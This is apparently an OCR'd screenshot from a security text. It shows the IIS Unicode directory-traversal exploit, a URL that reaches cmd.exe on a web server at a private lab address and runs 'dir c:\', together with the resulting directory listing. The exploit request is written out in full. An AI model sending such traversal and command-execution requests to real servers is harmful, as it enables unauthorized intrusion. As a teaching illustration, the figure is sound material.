 http://10.10.1.1/scripts/..Á¤../winnt/system32/cmd.exe?/c+dir+c:\ - Microsoft I
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://10.10.1.1/scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir+c:\
Directory of c:\
10/05/2002 01:53a <DIR> Documents and Settings
10/09/2002 02:57p <DIR> floppy
10/05/2002 01:38a <DIR> Inetpub
12/21/2002 08:34p <DIR> Program Files
11/18/2002 05:52a <DIR> RedHat8 ISOs
11/21/2002 09:10a <DIR> sdwork
11/21/2002 10:13a <DIR> TEMP
12/21/2002 08:36p <DIR> unzipped
11/21/2002 10:16a <DIR> WINNT
0 File(s) 0 bytes
9 Dir(s) 15,812,603,904 bytes free